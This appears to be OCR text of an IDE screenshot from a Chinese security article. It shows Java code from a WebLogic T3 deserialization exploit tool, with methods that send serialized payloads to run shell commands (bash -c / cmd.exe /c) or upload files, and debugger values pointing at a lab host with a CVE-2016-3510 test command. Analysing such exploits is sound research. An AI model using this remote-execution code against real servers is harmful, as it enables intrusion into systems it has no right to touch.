 Project
Main.java
CommandLine.class
PayloadTest.java
WebLogicOperation.java
T3ProtocolOperation.java
SerialDataGenerator.java
RemoteImpl.j
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
23
24 public static void blind(String host, String port) throws Exception {
25 byte[] payload = SerialDataGenerator.serialRmiDatas(new String[]{"blind", Main.cmdLine.getOptionValue("C")});
26 T3ProtocolOperation.send(host, port, payload);
27 }
28
29 public static void uploadFile(String host, String port, String filePath, byte[] content) throws Exception {
30 byte[] payload = SerialDataGenerator.serialUploadDatas(filePath, content);
31 T3ProtocolOperation.send(host, port, payload);
32 }
33
34 public static void blindExecute(String host, String port, String cmd) throws Exception { host: "192.168.43.175" port: "7001"
35 String[] cmds = new String[]{cmd}; cmds: {"/bin/bash", "-c", "touch /tmp/CVE...}
36 if (Main.cmdLine.hasOption("os")) {
37 if (Main.cmdLine.getOptionValue("os").equalsIgnoreCase( anotherString: "linux")) {
38 cmds = new String[]{"/bin/bash", "-c", cmd};
39 } else {
40 cmds = new String[]{"cmd.exe", "/c", cmd}; cmd: "touch /tmp/CVE-2016-3510"
41 }
42 }
43 byte[] payload = SerialDataGenerator.serialBlindDatas(cmds); cmds: {"/bin/bash", "-c", "touch /tmp/CVE...}
44 T3ProtocolOperation.send(host, port, payload);
45 }
ug: Main
Debugger
Console
Frames
Threads
"main"@1 in group "main": RUNNING
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
host = "192.168.43.175"
port = "7001"
cmd = "touch /tmp/CVE-2016-3510"
cmds = {String[3]@454}
安全客（www.anquanke.com）